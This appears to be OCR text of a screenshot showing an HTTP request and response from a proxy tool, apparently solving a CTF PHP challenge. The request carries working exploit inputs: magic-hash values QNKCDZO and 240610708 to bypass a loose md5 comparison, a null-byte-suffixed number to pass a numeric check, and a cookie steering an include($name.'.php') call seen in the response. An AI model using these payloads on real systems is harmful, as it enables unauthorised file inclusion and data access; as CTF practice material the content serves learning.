 Request
Pretty Raw Hex \n
1 POST /?a=QNKCDZO&b=240610708 HTTP/1.1
2 Host: 120.27.148.152:50014
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://120.27.148.152:50014
10 Connection: close
11 Referer:
http://120.27.148.152:50014/?a=QNKCDZO&b=240610708
12 Upgrade-Insecure-Requests: 1
13 Cookie: name=flag
14
15 c=1024.1%00
Response
Pretty Raw Hex Render \n
<span style="color: #007700">
)&nbsp;==&nbsp;
</span>
<span style="color: #0000BB">
1024
</span>
<span style="color: #007700">
)&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;&nbsp;&nbsp;&nbsp;&nbsp;include(
</span>
<span style="color: #0000BB">
$name
</span>
<span style="color: #007700">
.
</span>
<span style="color: #DD0000">
'.php'
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>